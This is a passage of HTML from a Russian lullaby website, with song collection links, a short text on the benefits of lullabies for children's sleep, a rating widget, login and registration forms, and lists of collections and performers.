href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
